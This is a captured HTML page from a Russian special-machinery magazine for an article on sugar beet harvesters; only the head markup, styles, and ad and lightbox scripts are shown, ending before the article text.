

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html
body_size: 24497
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Свеклоуборочные комбайны, модели — особенности, характеристики | Уборочная техника | Spectechzone.com</title>
	<link rel="canonical" href="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Свеклоуборочные комбайны, модели — особенности, характеристики | Уборочная техника | Spectechzone.com" />
	<meta property="og:description" content="Современные свеклоуборочные комбайны предназначены для уборки урожая сахарной свеклы с целью ее дальнейшей переработки на производстве. Техника оборудована высокоточными навесными системами и функциональным перерабатывающим комплексом. Благодаря наличию встроенных..." />
	<meta property="og:url" content="https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html" />
	<meta property="og:site_name" content="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники" />
	<meta property="article:published_time" content="2019-02-03T04:31:17+00:00" />
	<meta property="article:modified_time" content="2019-02-08T13:49:46+00:00" />
	<meta property="og:image" content="https://spectechzone.com/wp-content/uploads/2019/02/sveklouborochnye-kombajny-modeli-osobennosti-xarakteristiki.png" />
	<meta property="og:image:width" content="615" />
	<meta property="og:image:height" content="342" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Даниил" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html#article","isPartOf":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html"},"author":{"name":"Даниил","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"headline":"Свеклоуборочные комбайны, модели — особенности, характеристики","datePublished":"2019-02-03T04:31:17+00:00","dateModified":"2019-02-08T13:49:46+00:00","mainEntityOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html"},"wordCount":1719,"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/sveklouborochnye-kombajny-modeli-osobennosti-xarakteristiki.png","articleSection":["Уборочная техника"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html","url":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html","name":"Свеклоуборочные комбайны, модели — особенности, характеристики | Уборочная техника | Spectechzone.com","isPartOf":{"@id":"https://spectechzone.com/#website"},"primaryImageOfPage":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html#primaryimage"},"image":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html#primaryimage"},"thumbnailUrl":"https://spectechzone.com/wp-content/uploads/2019/02/sveklouborochnye-kombajny-modeli-osobennosti-xarakteristiki.png","datePublished":"2019-02-03T04:31:17+00:00","dateModified":"2019-02-08T13:49:46+00:00","author":{"@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a"},"breadcrumb":{"@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html#primaryimage","url":"https://spectechzone.com/wp-content/uploads/2019/02/sveklouborochnye-kombajny-modeli-osobennosti-xarakteristiki.png","contentUrl":"https://spectechzone.com/wp-content/uploads/2019/02/sveklouborochnye-kombajny-modeli-osobennosti-xarakteristiki.png","width":615,"height":342},{"@type":"BreadcrumbList","@id":"https://spectechzone.com/tekhnika/selkhoztekhnika/uborochnaya-skh/13638.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://spectechzone.com/"},{"@type":"ListItem","position":2,"name":"Свеклоуборочные комбайны, модели — особенности, характеристики"}]},{"@type":"WebSite","@id":"https://spectechzone.com/#website","url":"https://spectechzone.com/","name":"Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники","description":"Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spectechzone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://spectechzone.com/#/schema/person/02b5cba58d29950e2479212c06971e6a","name":"Даниил","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://spectechzone.com/#/schema/person/image/","url":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","contentUrl":"https://spectechzone.com/wp-content/plugins/clearfy-pro1/assets/images/default-avatar.png","caption":"Даниил"},"url":"https://spectechzone.com/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp-r.github.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fotorama.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama.css'  media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.css'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='adsplacer_pro_css-css' href='https://wp-r.github.io/hgfhfgh/assets/css/adsplacer.adblock.css'  media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/front_end_style.css'  media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spectechzone.com/wp-includes/css/dashicons.min.css'  media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://spectechzone.com/wp-content/plugins/captcha/css/desktop_style.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://spectechzone.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://spectechzone.com/wp-content/themes/root/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css' href='https://spectechzone.com/wp-content/plugins/wp-pagenavi-style/css/css3_gray_glossy.css'  media='all' />
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.iframetracker.js" id="adsplacer_pro_iframetracker_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.frontend.js" id="adsplacer_pro_frontend_js-js"></script>
<script type="text/javascript" src="https://wp-r.github.io/hgfhfgh/assets/js/jquery.adsplacer.ab-testing.js" id="adsplacer_pro_ab_testing_js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama.js" id="fotorama.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fotorama/fotorama-wp.js" id="fotorama-wp.js-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js" id="purify-js"></script>
<script type="text/javascript" src="https://spectechzone.com/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js" id="fancybox-for-wp-js"></script>
<script>if(void 0===AdsplacerProReadCookie)function AdsplacerProReadCookie(e){for(var r=e+'=',n=document.cookie.split(';'),o=0;o<n.length;o++){for(var t=n[o];' '==t.charAt(0);)t=t.substring(1,t.length);if(0==t.indexOf(r))return t.substring(r.length,t.length)}return null}</script><script>if(void 0===AdsplacerProSetCookie)function AdsplacerProSetCookie(e,t){var o=new Date,i="expires=";o.setTime(o.setDate(o.getDate()+30)),i+=o.toGMTString(),document.cookie=e+"="+t+"; "+i+"; path=/"}</script><script>try{var adsplacerProFirstTime = JSON.parse(AdsplacerProReadCookie("adsplacerProDontShowAdsIds"));}catch(e){} adsplacerProFirstTime = typeof adsplacerProFirstTime !== "undefined" ? adsplacerProFirstTime : []</script><script>var adsplacer_show_ads_ajax_timeout = 0;</script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891942531980624"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="iZyVsSSMBIOdi1CbVys0_z8P6yT86ju2lVfKOM7StXI" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>		<style type="text/css" id="wp-custom-css">
			.site-logotype img{
	width: 110px;
}

.post-card__image img {
    display: block;
    margin: 0 auto;
    width: 100%;
    height: 220px!important;
		min-height: 220px!important;
		max-height: 220px!important;
}		</style>
		    <script charset="utf-8" async src="https://newup.bid/pushJs/1O54ah87.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"rotarb.bid",rotator:"16vv2"};</script>
<script async="async" type="text/javascript" src="//rotarb.bid/16vv2.min.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-13638 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://spectechzone.com/"><img src="https://spectechzone.com/wp-content/uploads/2015/10/logo1.png" alt="Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://spectechzone.com/">Журнал про спецтехнику SPECTECHZONE. Обзоры спецтехники</a></div>
                                            <p class="site-description">Сайт посвящен обзорам различной спецтехники. Полезные и интересные материалы по строительной, сельскохозяйственной техниках.</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
